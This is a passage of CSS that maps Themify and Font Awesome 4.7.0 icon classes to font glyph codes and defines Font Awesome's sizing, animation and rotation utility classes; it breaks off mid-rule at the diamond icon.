.ti-twitter-alt:before {

  content: "\e74b"; }



.ti-tumblr-alt:before {

  content: "\e74c"; }



.ti-trello:before {

  content: "\e74d"; }



.ti-stack-overflow:before {

  content: "\e74e"; }



.ti-soundcloud:before {

  content: "\e74f"; }



.ti-sharethis:before {

  content: "\e750"; }



.ti-sharethis-alt:before {

  content: "\e751"; }



.ti-reddit:before {

  content: "\e752"; }



.ti-pinterest-alt:before {

  content: "\e753"; }



.ti-microsoft-alt:before {

  content: "\e754"; }



.ti-linux:before {

  content: "\e755"; }



.ti-jsfiddle:before {

  content: "\e756"; }



.ti-joomla:before {

  content: "\e757"; }



.ti-html5:before {

  content: "\e758"; }



.ti-flickr-alt:before {

  content: "\e759"; }



.ti-email:before {

  content: "\e75a"; }



.ti-drupal:before {

  content: "\e75b"; }



.ti-dropbox-alt:before {

  content: "\e75c"; }



.ti-css3:before {

  content: "\e75d"; }



.ti-rss:before {

  content: "\e75e"; }



.ti-rss-alt:before {

  content: "\e75f"; }



/*!

 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome

 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)

 */

@font-face {

  font-family: 'FontAwesome';

  src: url("../fonts/fontawesome-webfont.eot?v=4.7.0");

  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");

  font-weight: normal;

  font-style: normal; }

.fa {

  display: inline-block;

  font: normal normal normal 14px/1 FontAwesome;

  font-size: inherit;

  text-rendering: auto;

  -webkit-font-smoothing: antialiased;

  -moz-osx-font-smoothing: grayscale; }



.fa-lg {

  font-size: 1.33333333em;

  line-height: .75em;

  vertical-align: -15%; }



.fa-2x {

  font-size: 2em; }



.fa-3x {

  font-size: 3em; }



.fa-4x {

  font-size: 4em; }



.fa-5x {

  font-size: 5em; }



.fa-fw {

  width: 1.28571429em;

  text-align: center; }



.fa-ul {

  padding-left: 0;

  margin-left: 2.14285714em;

  list-style-type: none; }



.fa-ul > li {

  position: relative; }



.fa-li {

  position: absolute;

  left: -2.14285714em;

  width: 2.14285714em;

  top: .14285714em;

  text-align: center; }



.fa-li.fa-lg {

  left: -1.85714286em; }



.fa-border {

  padding: .2em .25em .15em;

  border: solid .08em #eee;

  border-radius: .1em; }



.fa-pull-left {

  float: left; }



.fa-pull-right {

  float: right; }



.fa.fa-pull-left {

  margin-right: .3em; }



.fa.fa-pull-right {

  margin-left: .3em; }



.pull-right {

  float: right; }



.pull-left {

  float: left; }



.fa.pull-left {

  margin-right: .3em; }



.fa.pull-right {

  margin-left: .3em; }



.fa-spin {

  -webkit-animation: fa-spin 2s infinite linear;

  animation: fa-spin 2s infinite linear; }



.fa-pulse {

  -webkit-animation: fa-spin 1s infinite steps(8);

  animation: fa-spin 1s infinite steps(8); }



@-webkit-keyframes fa-spin {

  0% {

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg); }

  100% {

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg); } }

@keyframes fa-spin {

  0% {

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg); }

  100% {

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg); } }

.fa-rotate-90 {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";

  -webkit-transform: rotate(90deg);

  -ms-transform: rotate(90deg);

  transform: rotate(90deg); }



.fa-rotate-180 {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";

  -webkit-transform: rotate(180deg);

  -ms-transform: rotate(180deg);

  transform: rotate(180deg); }



.fa-rotate-270 {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";

  -webkit-transform: rotate(270deg);

  -ms-transform: rotate(270deg);

  transform: rotate(270deg); }



.fa-flip-horizontal {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";

  -webkit-transform: scale(-1, 1);

  -ms-transform: scale(-1, 1);

  transform: scale(-1, 1); }



.fa-flip-vertical {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";

  -webkit-transform: scale(1, -1);

  -ms-transform: scale(1, -1);

  transform: scale(1, -1); }



:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {

  filter: none; }



.fa-stack {

  position: relative;

  display: inline-block;

  width: 2em;

  height: 2em;

  line-height: 2em;

  vertical-align: middle; }



.fa-stack-1x, .fa-stack-2x {

  position: absolute;

  left: 0;

  width: 100%;

  text-align: center; }



.fa-stack-1x {

  line-height: inherit; }



.fa-stack-2x {

  font-size: 2em; }



.fa-inverse {

  color: #fff; }



.fa-glass:before {

  content: "\f000"; }



.fa-music:before {

  content: "\f001"; }



.fa-search:before {

  content: "\f002"; }



.fa-envelope-o:before {

  content: "\f003"; }



.fa-heart:before {

  content: "\f004"; }



.fa-star:before {

  content: "\f005"; }



.fa-star-o:before {

  content: "\f006"; }



.fa-user:before {

  content: "\f007"; }



.fa-film:before {

  content: "\f008"; }



.fa-th-large:before {

  content: "\f009"; }



.fa-th:before {

  content: "\f00a"; }



.fa-th-list:before {

  content: "\f00b"; }



.fa-check:before {

  content: "\f00c"; }



.fa-remove:before, .fa-close:before, .fa-times:before {

  content: "\f00d"; }



.fa-search-plus:before {

  content: "\f00e"; }



.fa-search-minus:before {

  content: "\f010"; }



.fa-power-off:before {

  content: "\f011"; }



.fa-signal:before {

  content: "\f012"; }



.fa-gear:before, .fa-cog:before {

  content: "\f013"; }



.fa-trash-o:before {

  content: "\f014"; }



.fa-home:before {

  content: "\f015"; }



.fa-file-o:before {

  content: "\f016"; }



.fa-clock-o:before {

  content: "\f017"; }



.fa-road:before {

  content: "\f018"; }



.fa-download:before {

  content: "\f019"; }



.fa-arrow-circle-o-down:before {

  content: "\f01a"; }



.fa-arrow-circle-o-up:before {

  content: "\f01b"; }



.fa-inbox:before {

  content: "\f01c"; }



.fa-play-circle-o:before {

  content: "\f01d"; }



.fa-rotate-right:before, .fa-repeat:before {

  content: "\f01e"; }



.fa-refresh:before {

  content: "\f021"; }



.fa-list-alt:before {

  content: "\f022"; }



.fa-lock:before {

  content: "\f023"; }



.fa-flag:before {

  content: "\f024"; }



.fa-headphones:before {

  content: "\f025"; }



.fa-volume-off:before {

  content: "\f026"; }



.fa-volume-down:before {

  content: "\f027"; }



.fa-volume-up:before {

  content: "\f028"; }



.fa-qrcode:before {

  content: "\f029"; }



.fa-barcode:before {

  content: "\f02a"; }



.fa-tag:before {

  content: "\f02b"; }



.fa-tags:before {

  content: "\f02c"; }



.fa-book:before {

  content: "\f02d"; }



.fa-bookmark:before {

  content: "\f02e"; }



.fa-print:before {

  content: "\f02f"; }



.fa-camera:before {

  content: "\f030"; }



.fa-font:before {

  content: "\f031"; }



.fa-600:before {

  content: "\f032"; }



.fa-italic:before {

  content: "\f033"; }



.fa-text-height:before {

  content: "\f034"; }



.fa-text-width:before {

  content: "\f035"; }



.fa-align-left:before {

  content: "\f036"; }



.fa-align-center:before {

  content: "\f037"; }



.fa-align-right:before {

  content: "\f038"; }



.fa-align-justify:before {

  content: "\f039"; }



.fa-list:before {

  content: "\f03a"; }



.fa-dedent:before, .fa-outdent:before {

  content: "\f03b"; }



.fa-indent:before {

  content: "\f03c"; }



.fa-video-camera:before {

  content: "\f03d"; }



.fa-photo:before, .fa-image:before, .fa-picture-o:before {

  content: "\f03e"; }



.fa-pencil:before {

  content: "\f040"; }



.fa-map-marker:before {

  content: "\f041"; }



.fa-adjust:before {

  content: "\f042"; }



.fa-tint:before {

  content: "\f043"; }



.fa-edit:before, .fa-pencil-square-o:before {

  content: "\f044"; }



.fa-share-square-o:before {

  content: "\f045"; }



.fa-check-square-o:before {

  content: "\f046"; }



.fa-arrows:before {

  content: "\f047"; }



.fa-step-backward:before {

  content: "\f048"; }



.fa-fast-backward:before {

  content: "\f049"; }



.fa-backward:before {

  content: "\f04a"; }



.fa-play:before {

  content: "\f04b"; }



.fa-pause:before {

  content: "\f04c"; }



.fa-stop:before {

  content: "\f04d"; }



.fa-forward:before {

  content: "\f04e"; }



.fa-fast-forward:before {

  content: "\f050"; }



.fa-step-forward:before {

  content: "\f051"; }



.fa-eject:before {

  content: "\f052"; }



.fa-chevron-left:before {

  content: "\f053"; }



.fa-chevron-right:before {

  content: "\f054"; }



.fa-plus-circle:before {

  content: "\f055"; }



.fa-minus-circle:before {

  content: "\f056"; }



.fa-times-circle:before {

  content: "\f057"; }



.fa-check-circle:before {

  content: "\f058"; }



.fa-question-circle:before {

  content: "\f059"; }



.fa-info-circle:before {

  content: "\f05a"; }



.fa-crosshairs:before {

  content: "\f05b"; }



.fa-times-circle-o:before {

  content: "\f05c"; }



.fa-check-circle-o:before {

  content: "\f05d"; }



.fa-ban:before {

  content: "\f05e"; }



.fa-arrow-left:before {

  content: "\f060"; }



.fa-arrow-right:before {

  content: "\f061"; }



.fa-arrow-up:before {

  content: "\f062"; }



.fa-arrow-down:before {

  content: "\f063"; }



.fa-mail-forward:before, .fa-share:before {

  content: "\f064"; }



.fa-expand:before {

  content: "\f065"; }



.fa-compress:before {

  content: "\f066"; }



.fa-plus:before {

  content: "\f067"; }



.fa-minus:before {

  content: "\f068"; }



.fa-asterisk:before {

  content: "\f069"; }



.fa-exclamation-circle:before {

  content: "\f06a"; }



.fa-gift:before {

  content: "\f06b"; }



.fa-leaf:before {

  content: "\f06c"; }



.fa-fire:before {

  content: "\f06d"; }



.fa-eye:before {

  content: "\f06e"; }



.fa-eye-slash:before {

  content: "\f070"; }



.fa-warning:before, .fa-exclamation-triangle:before {

  content: "\f071"; }



.fa-plane:before {

  content: "\f072"; }



.fa-calendar:before {

  content: "\f073"; }



.fa-random:before {

  content: "\f074"; }



.fa-comment:before {

  content: "\f075"; }



.fa-magnet:before {

  content: "\f076"; }



.fa-chevron-up:before {

  content: "\f077"; }



.fa-chevron-down:before {

  content: "\f078"; }



.fa-retweet:before {

  content: "\f079"; }



.fa-shopping-cart:before {

  content: "\f07a"; }



.fa-folder:before {

  content: "\f07b"; }



.fa-folder-open:before {

  content: "\f07c"; }



.fa-arrows-v:before {

  content: "\f07d"; }



.fa-arrows-h:before {

  content: "\f07e"; }



.fa-bar-chart-o:before, .fa-bar-chart:before {

  content: "\f080"; }



.fa-twitter-square:before {

  content: "\f081"; }



.fa-facebook-square:before {

  content: "\f082"; }



.fa-camera-retro:before {

  content: "\f083"; }



.fa-key:before {

  content: "\f084"; }



.fa-gears:before, .fa-cogs:before {

  content: "\f085"; }



.fa-comments:before {

  content: "\f086"; }



.fa-thumbs-o-up:before {

  content: "\f087"; }



.fa-thumbs-o-down:before {

  content: "\f088"; }



.fa-star-half:before {

  content: "\f089"; }



.fa-heart-o:before {

  content: "\f08a"; }



.fa-sign-out:before {

  content: "\f08b"; }



.fa-linkedin-square:before {

  content: "\f08c"; }



.fa-thumb-tack:before {

  content: "\f08d"; }



.fa-external-link:before {

  content: "\f08e"; }



.fa-sign-in:before {

  content: "\f090"; }



.fa-trophy:before {

  content: "\f091"; }



.fa-github-square:before {

  content: "\f092"; }



.fa-upload:before {

  content: "\f093"; }



.fa-lemon-o:before {

  content: "\f094"; }



.fa-phone:before {

  content: "\f095"; }



.fa-square-o:before {

  content: "\f096"; }



.fa-bookmark-o:before {

  content: "\f097"; }



.fa-phone-square:before {

  content: "\f098"; }



.fa-twitter:before {

  content: "\f099"; }



.fa-facebook-f:before, .fa-facebook:before {

  content: "\f09a"; }



.fa-github:before {

  content: "\f09b"; }



.fa-unlock:before {

  content: "\f09c"; }



.fa-credit-card:before {

  content: "\f09d"; }



.fa-feed:before, .fa-rss:before {

  content: "\f09e"; }



.fa-hdd-o:before {

  content: "\f0a0"; }



.fa-bullhorn:before {

  content: "\f0a1"; }



.fa-bell:before {

  content: "\f0f3"; }



.fa-certificate:before {

  content: "\f0a3"; }



.fa-hand-o-right:before {

  content: "\f0a4"; }



.fa-hand-o-left:before {

  content: "\f0a5"; }



.fa-hand-o-up:before {

  content: "\f0a6"; }



.fa-hand-o-down:before {

  content: "\f0a7"; }



.fa-arrow-circle-left:before {

  content: "\f0a8"; }



.fa-arrow-circle-right:before {

  content: "\f0a9"; }



.fa-arrow-circle-up:before {

  content: "\f0aa"; }



.fa-arrow-circle-down:before {

  content: "\f0ab"; }



.fa-globe:before {

  content: "\f0ac"; }



.fa-wrench:before {

  content: "\f0ad"; }



.fa-tasks:before {

  content: "\f0ae"; }



.fa-filter:before {

  content: "\f0b0"; }



.fa-briefcase:before {

  content: "\f0b1"; }



.fa-arrows-alt:before {

  content: "\f0b2"; }



.fa-group:before, .fa-users:before {

  content: "\f0c0"; }



.fa-chain:before, .fa-link:before {

  content: "\f0c1"; }



.fa-cloud:before {

  content: "\f0c2"; }



.fa-flask:before {

  content: "\f0c3"; }



.fa-cut:before, .fa-scissors:before {

  content: "\f0c4"; }



.fa-copy:before, .fa-files-o:before {

  content: "\f0c5"; }



.fa-paperclip:before {

  content: "\f0c6"; }



.fa-save:before, .fa-floppy-o:before {

  content: "\f0c7"; }



.fa-square:before {

  content: "\f0c8"; }



.fa-navicon:before, .fa-reorder:before, .fa-bars:before {

  content: "\f0c9"; }



.fa-list-ul:before {

  content: "\f0ca"; }



.fa-list-ol:before {

  content: "\f0cb"; }



.fa-strikethrough:before {

  content: "\f0cc"; }



.fa-underline:before {

  content: "\f0cd"; }



.fa-table:before {

  content: "\f0ce"; }



.fa-magic:before {

  content: "\f0d0"; }



.fa-truck:before {

  content: "\f0d1"; }



.fa-pinterest:before {

  content: "\f0d2"; }



.fa-pinterest-square:before {

  content: "\f0d3"; }



.fa-google-plus-square:before {

  content: "\f0d4"; }



.fa-google-plus:before {

  content: "\f0d5"; }



.fa-money:before {

  content: "\f0d6"; }



.fa-caret-down:before {

  content: "\f0d7"; }



.fa-caret-up:before {

  content: "\f0d8"; }



.fa-caret-left:before {

  content: "\f0d9"; }



.fa-caret-right:before {

  content: "\f0da"; }



.fa-columns:before {

  content: "\f0db"; }



.fa-unsorted:before, .fa-sort:before {

  content: "\f0dc"; }



.fa-sort-down:before, .fa-sort-desc:before {

  content: "\f0dd"; }



.fa-sort-up:before, .fa-sort-asc:before {

  content: "\f0de"; }



.fa-envelope:before {

  content: "\f0e0"; }



.fa-linkedin:before {

  content: "\f0e1"; }



.fa-rotate-left:before, .fa-undo:before {

  content: "\f0e2"; }



.fa-legal:before, .fa-gavel:before {

  content: "\f0e3"; }



.fa-dashboard:before, .fa-tachometer:before {

  content: "\f0e4"; }



.fa-comment-o:before {

  content: "\f0e5"; }



.fa-comments-o:before {

  content: "\f0e6"; }



.fa-flash:before, .fa-bolt:before {

  content: "\f0e7"; }



.fa-sitemap:before {

  content: "\f0e8"; }



.fa-umbrella:before {

  content: "\f0e9"; }



.fa-paste:before, .fa-clipboard:before {

  content: "\f0ea"; }



.fa-lightbulb-o:before {

  content: "\f0eb"; }



.fa-exchange:before {

  content: "\f0ec"; }



.fa-cloud-download:before {

  content: "\f0ed"; }



.fa-cloud-upload:before {

  content: "\f0ee"; }



.fa-user-md:before {

  content: "\f0f0"; }



.fa-stethoscope:before {

  content: "\f0f1"; }



.fa-suitcase:before {

  content: "\f0f2"; }



.fa-bell-o:before {

  content: "\f0a2"; }



.fa-coffee:before {

  content: "\f0f4"; }



.fa-cutlery:before {

  content: "\f0f5"; }



.fa-file-text-o:before {

  content: "\f0f6"; }



.fa-building-o:before {

  content: "\f0f7"; }



.fa-hospital-o:before {

  content: "\f0f8"; }



.fa-ambulance:before {

  content: "\f0f9"; }



.fa-medkit:before {

  content: "\f0fa"; }



.fa-fighter-jet:before {

  content: "\f0fb"; }



.fa-beer:before {

  content: "\f0fc"; }



.fa-h-square:before {

  content: "\f0fd"; }



.fa-plus-square:before {

  content: "\f0fe"; }



.fa-angle-double-left:before {

  content: "\f100"; }



.fa-angle-double-right:before {

  content: "\f101"; }



.fa-angle-double-up:before {

  content: "\f102"; }



.fa-angle-double-down:before {

  content: "\f103"; }



.fa-angle-left:before {

  content: "\f104"; }



.fa-angle-right:before {

  content: "\f105"; }



.fa-angle-up:before {

  content: "\f106"; }



.fa-angle-down:before {

  content: "\f107"; }



.fa-desktop:before {

  content: "\f108"; }



.fa-laptop:before {

  content: "\f109"; }



.fa-tablet:before {

  content: "\f10a"; }



.fa-mobile-phone:before, .fa-mobile:before {

  content: "\f10b"; }



.fa-circle-o:before {

  content: "\f10c"; }



.fa-quote-left:before {

  content: "\f10d"; }



.fa-quote-right:before {

  content: "\f10e"; }



.fa-spinner:before {

  content: "\f110"; }



.fa-circle:before {

  content: "\f111"; }



.fa-mail-reply:before, .fa-reply:before {

  content: "\f112"; }



.fa-github-alt:before {

  content: "\f113"; }



.fa-folder-o:before {

  content: "\f114"; }



.fa-folder-open-o:before {

  content: "\f115"; }



.fa-smile-o:before {

  content: "\f118"; }



.fa-frown-o:before {

  content: "\f119"; }



.fa-meh-o:before {

  content: "\f11a"; }



.fa-gamepad:before {

  content: "\f11b"; }



.fa-keyboard-o:before {

  content: "\f11c"; }



.fa-flag-o:before {

  content: "\f11d"; }



.fa-flag-checkered:before {

  content: "\f11e"; }



.fa-terminal:before {

  content: "\f120"; }



.fa-code:before {

  content: "\f121"; }



.fa-mail-reply-all:before, .fa-reply-all:before {

  content: "\f122"; }



.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {

  content: "\f123"; }



.fa-location-arrow:before {

  content: "\f124"; }



.fa-crop:before {

  content: "\f125"; }



.fa-code-fork:before {

  content: "\f126"; }



.fa-unlink:before, .fa-chain-broken:before {

  content: "\f127"; }



.fa-question:before {

  content: "\f128"; }



.fa-info:before {

  content: "\f129"; }



.fa-exclamation:before {

  content: "\f12a"; }



.fa-superscript:before {

  content: "\f12b"; }



.fa-subscript:before {

  content: "\f12c"; }



.fa-eraser:before {

  content: "\f12d"; }



.fa-puzzle-piece:before {

  content: "\f12e"; }



.fa-microphone:before {

  content: "\f130"; }



.fa-microphone-slash:before {

  content: "\f131"; }



.fa-shield:before {

  content: "\f132"; }



.fa-calendar-o:before {

  content: "\f133"; }



.fa-fire-extinguisher:before {

  content: "\f134"; }



.fa-rocket:before {

  content: "\f135"; }



.fa-maxcdn:before {

  content: "\f136"; }



.fa-chevron-circle-left:before {

  content: "\f137"; }



.fa-chevron-circle-right:before {

  content: "\f138"; }



.fa-chevron-circle-up:before {

  content: "\f139"; }



.fa-chevron-circle-down:before {

  content: "\f13a"; }



.fa-html5:before {

  content: "\f13b"; }



.fa-css3:before {

  content: "\f13c"; }



.fa-anchor:before {

  content: "\f13d"; }



.fa-unlock-alt:before {

  content: "\f13e"; }



.fa-bullseye:before {

  content: "\f140"; }



.fa-ellipsis-h:before {

  content: "\f141"; }



.fa-ellipsis-v:before {

  content: "\f142"; }



.fa-rss-square:before {

  content: "\f143"; }



.fa-play-circle:before {

  content: "\f144"; }



.fa-ticket:before {

  content: "\f145"; }



.fa-minus-square:before {

  content: "\f146"; }



.fa-minus-square-o:before {

  content: "\f147"; }



.fa-level-up:before {

  content: "\f148"; }



.fa-level-down:before {

  content: "\f149"; }



.fa-check-square:before {

  content: "\f14a"; }



.fa-pencil-square:before {

  content: "\f14b"; }



.fa-external-link-square:before {

  content: "\f14c"; }



.fa-share-square:before {

  content: "\f14d"; }



.fa-compass:before {

  content: "\f14e"; }



.fa-toggle-down:before, .fa-caret-square-o-down:before {

  content: "\f150"; }



.fa-toggle-up:before, .fa-caret-square-o-up:before {

  content: "\f151"; }



.fa-toggle-right:before, .fa-caret-square-o-right:before {

  content: "\f152"; }



.fa-euro:before, .fa-eur:before {

  content: "\f153"; }



.fa-gbp:before {

  content: "\f154"; }



.fa-dollar:before, .fa-usd:before {

  content: "\f155"; }



.fa-rupee:before, .fa-inr:before {

  content: "\f156"; }



.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {

  content: "\f157"; }



.fa-ruble:before, .fa-rouble:before, .fa-rub:before {

  content: "\f158"; }



.fa-won:before, .fa-krw:before {

  content: "\f159"; }



.fa-bitcoin:before, .fa-btc:before {

  content: "\f15a"; }



.fa-file:before {

  content: "\f15b"; }



.fa-file-text:before {

  content: "\f15c"; }



.fa-sort-alpha-asc:before {

  content: "\f15d"; }



.fa-sort-alpha-desc:before {

  content: "\f15e"; }



.fa-sort-amount-asc:before {

  content: "\f160"; }



.fa-sort-amount-desc:before {

  content: "\f161"; }



.fa-sort-numeric-asc:before {

  content: "\f162"; }



.fa-sort-numeric-desc:before {

  content: "\f163"; }



.fa-thumbs-up:before {

  content: "\f164"; }



.fa-thumbs-down:before {

  content: "\f165"; }



.fa-youtube-square:before {

  content: "\f166"; }



.fa-youtube:before {

  content: "\f167"; }



.fa-xing:before {

  content: "\f168"; }



.fa-xing-square:before {

  content: "\f169"; }



.fa-youtube-play:before {

  content: "\f16a"; }



.fa-dropbox:before {

  content: "\f16b"; }



.fa-stack-overflow:before {

  content: "\f16c"; }



.fa-instagram:before {

  content: "\f16d"; }



.fa-flickr:before {

  content: "\f16e"; }



.fa-adn:before {

  content: "\f170"; }



.fa-bitbucket:before {

  content: "\f171"; }



.fa-bitbucket-square:before {

  content: "\f172"; }



.fa-tumblr:before {

  content: "\f173"; }



.fa-tumblr-square:before {

  content: "\f174"; }



.fa-long-arrow-down:before {

  content: "\f175"; }



.fa-long-arrow-up:before {

  content: "\f176"; }



.fa-long-arrow-left:before {

  content: "\f177"; }



.fa-long-arrow-right:before {

  content: "\f178"; }



.fa-apple:before {

  content: "\f179"; }



.fa-windows:before {

  content: "\f17a"; }



.fa-android:before {

  content: "\f17b"; }



.fa-linux:before {

  content: "\f17c"; }



.fa-dribbble:before {

  content: "\f17d"; }



.fa-skype:before {

  content: "\f17e"; }



.fa-foursquare:before {

  content: "\f180"; }



.fa-trello:before {

  content: "\f181"; }



.fa-female:before {

  content: "\f182"; }



.fa-male:before {

  content: "\f183"; }



.fa-gittip:before, .fa-gratipay:before {

  content: "\f184"; }



.fa-sun-o:before {

  content: "\f185"; }



.fa-moon-o:before {

  content: "\f186"; }



.fa-archive:before {

  content: "\f187"; }



.fa-bug:before {

  content: "\f188"; }



.fa-vk:before {

  content: "\f189"; }



.fa-weibo:before {

  content: "\f18a"; }



.fa-renren:before {

  content: "\f18b"; }



.fa-pagelines:before {

  content: "\f18c"; }



.fa-stack-exchange:before {

  content: "\f18d"; }



.fa-arrow-circle-o-right:before {

  content: "\f18e"; }



.fa-arrow-circle-o-left:before {

  content: "\f190"; }



.fa-toggle-left:before, .fa-caret-square-o-left:before {

  content: "\f191"; }



.fa-dot-circle-o:before {

  content: "\f192"; }



.fa-wheelchair:before {

  content: "\f193"; }



.fa-vimeo-square:before {

  content: "\f194"; }



.fa-turkish-lira:before, .fa-try:before {

  content: "\f195"; }



.fa-plus-square-o:before {

  content: "\f196"; }



.fa-space-shuttle:before {

  content: "\f197"; }



.fa-slack:before {

  content: "\f198"; }



.fa-envelope-square:before {

  content: "\f199"; }



.fa-wordpress:before {

  content: "\f19a"; }



.fa-openid:before {

  content: "\f19b"; }



.fa-institution:before, .fa-bank:before, .fa-university:before {

  content: "\f19c"; }



.fa-mortar-board:before, .fa-graduation-cap:before {

  content: "\f19d"; }



.fa-yahoo:before {

  content: "\f19e"; }



.fa-google:before {

  content: "\f1a0"; }



.fa-reddit:before {

  content: "\f1a1"; }



.fa-reddit-square:before {

  content: "\f1a2"; }



.fa-stumbleupon-circle:before {

  content: "\f1a3"; }



.fa-stumbleupon:before {

  content: "\f1a4"; }



.fa-delicious:before {

  content: "\f1a5"; }



.fa-digg:before {

  content: "\f1a6"; }



.fa-pied-piper-pp:before {

  content: "\f1a7"; }



.fa-pied-piper-alt:before {

  content: "\f1a8"; }



.fa-drupal:before {

  content: "\f1a9"; }



.fa-joomla:before {

  content: "\f1aa"; }



.fa-language:before {

  content: "\f1ab"; }



.fa-fax:before {

  content: "\f1ac"; }



.fa-building:before {

  content: "\f1ad"; }



.fa-child:before {

  content: "\f1ae"; }



.fa-paw:before {

  content: "\f1b0"; }



.fa-spoon:before {

  content: "\f1b1"; }



.fa-cube:before {

  content: "\f1b2"; }



.fa-cubes:before {

  content: "\f1b3"; }



.fa-behance:before {

  content: "\f1b4"; }



.fa-behance-square:before {

  content: "\f1b5"; }



.fa-steam:before {

  content: "\f1b6"; }



.fa-steam-square:before {

  content: "\f1b7"; }



.fa-recycle:before {

  content: "\f1b8"; }



.fa-automobile:before, .fa-car:before {

  content: "\f1b9"; }



.fa-cab:before, .fa-taxi:before {

  content: "\f1ba"; }



.fa-tree:before {

  content: "\f1bb"; }



.fa-spotify:before {

  content: "\f1bc"; }



.fa-deviantart:before {

  content: "\f1bd"; }



.fa-soundcloud:before {

  content: "\f1be"; }



.fa-database:before {

  content: "\f1c0"; }



.fa-file-pdf-o:before {

  content: "\f1c1"; }



.fa-file-word-o:before {

  content: "\f1c2"; }



.fa-file-excel-o:before {

  content: "\f1c3"; }



.fa-file-powerpoint-o:before {

  content: "\f1c4"; }



.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {

  content: "\f1c5"; }



.fa-file-zip-o:before, .fa-file-archive-o:before {

  content: "\f1c6"; }



.fa-file-sound-o:before, .fa-file-audio-o:before {

  content: "\f1c7"; }



.fa-file-movie-o:before, .fa-file-video-o:before {

  content: "\f1c8"; }



.fa-file-code-o:before {

  content: "\f1c9"; }



.fa-vine:before {

  content: "\f1ca"; }



.fa-codepen:before {

  content: "\f1cb"; }



.fa-jsfiddle:before {

  content: "\f1cc"; }



.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {

  content: "\f1cd"; }



.fa-circle-o-notch:before {

  content: "\f1ce"; }



.fa-ra:before, .fa-resistance:before, .fa-rebel:before {

  content: "\f1d0"; }



.fa-ge:before, .fa-empire:before {

  content: "\f1d1"; }



.fa-git-square:before {

  content: "\f1d2"; }



.fa-git:before {

  content: "\f1d3"; }



.fa-y-combinator-square:before, .fa-yc-square:before, .fa-hacker-news:before {

  content: "\f1d4"; }



.fa-tencent-weibo:before {

  content: "\f1d5"; }



.fa-qq:before {

  content: "\f1d6"; }



.fa-wechat:before, .fa-weixin:before {

  content: "\f1d7"; }



.fa-send:before, .fa-paper-plane:before {

  content: "\f1d8"; }



.fa-send-o:before, .fa-paper-plane-o:before {

  content: "\f1d9"; }



.fa-history:before {

  content: "\f1da"; }



.fa-circle-thin:before {

  content: "\f1db"; }



.fa-header:before {

  content: "\f1dc"; }



.fa-paragraph:before {

  content: "\f1dd"; }



.fa-sliders:before {

  content: "\f1de"; }



.fa-share-alt:before {

  content: "\f1e0"; }



.fa-share-alt-square:before {

  content: "\f1e1"; }



.fa-bomb:before {

  content: "\f1e2"; }



.fa-soccer-ball-o:before, .fa-futbol-o:before {

  content: "\f1e3"; }



.fa-tty:before {

  content: "\f1e4"; }



.fa-binoculars:before {

  content: "\f1e5"; }



.fa-plug:before {

  content: "\f1e6"; }



.fa-slideshare:before {

  content: "\f1e7"; }



.fa-twitch:before {

  content: "\f1e8"; }



.fa-yelp:before {

  content: "\f1e9"; }



.fa-newspaper-o:before {

  content: "\f1ea"; }



.fa-wifi:before {

  content: "\f1eb"; }



.fa-calculator:before {

  content: "\f1ec"; }



.fa-paypal:before {

  content: "\f1ed"; }



.fa-google-wallet:before {

  content: "\f1ee"; }



.fa-cc-visa:before {

  content: "\f1f0"; }



.fa-cc-mastercard:before {

  content: "\f1f1"; }



.fa-cc-discover:before {

  content: "\f1f2"; }



.fa-cc-amex:before {

  content: "\f1f3"; }



.fa-cc-paypal:before {

  content: "\f1f4"; }



.fa-cc-stripe:before {

  content: "\f1f5"; }



.fa-bell-slash:before {

  content: "\f1f6"; }



.fa-bell-slash-o:before {

  content: "\f1f7"; }



.fa-trash:before {

  content: "\f1f8"; }



.fa-copyright:before {

  content: "\f1f9"; }



.fa-at:before {

  content: "\f1fa"; }



.fa-eyedropper:before {

  content: "\f1fb"; }



.fa-paint-brush:before {

  content: "\f1fc"; }



.fa-birthday-cake:before {

  content: "\f1fd"; }



.fa-area-chart:before {

  content: "\f1fe"; }



.fa-pie-chart:before {

  content: "\f200"; }



.fa-line-chart:before {

  content: "\f201"; }



.fa-lastfm:before {

  content: "\f202"; }



.fa-lastfm-square:before {

  content: "\f203"; }



.fa-toggle-off:before {

  content: "\f204"; }



.fa-toggle-on:before {

  content: "\f205"; }



.fa-bicycle:before {

  content: "\f206"; }



.fa-bus:before {

  content: "\f207"; }



.fa-ioxhost:before {

  content: "\f208"; }



.fa-angellist:before {

  content: "\f209"; }



.fa-cc:before {

  content: "\f20a"; }



.fa-shekel:before, .fa-sheqel:before, .fa-ils:before {

  content: "\f20b"; }



.fa-meanpath:before {

  content: "\f20c"; }



.fa-buysellads:before {

  content: "\f20d"; }



.fa-connectdevelop:before {

  content: "\f20e"; }



.fa-dashcube:before {

  content: "\f210"; }



.fa-forumbee:before {

  content: "\f211"; }



.fa-leanpub:before {

  content: "\f212"; }



.fa-sellsy:before {

  content: "\f213"; }



.fa-shirtsinbulk:before {

  content: "\f214"; }



.fa-simplybuilt:before {

  content: "\f215"; }



.fa-skyatlas:before {

  content: "\f216"; }



.fa-cart-plus:before {

  content: "\f217"; }



.fa-cart-arrow-down:before {

  content: "\f218"; }



.fa-diamond:before {

